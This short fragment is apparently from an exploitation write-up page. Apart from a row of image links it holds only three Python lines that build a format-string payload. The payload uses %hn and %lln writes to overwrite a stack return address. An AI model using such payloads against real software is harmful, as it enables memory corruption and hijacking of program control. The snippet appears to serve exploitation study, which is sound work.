 1 2 3 >payload = "%{}c%{}$hn" .format (stack_ptr_to_ret_addr % 0x10000 - 6 , offset_A) >payload += "%{}c%{}$lln" .format (buffer + 0x40 - stack_ptr_to_ret_addr % 0x10000 , offset_B) >payload = payload.encode().ljust(0x40 , b"\x00" )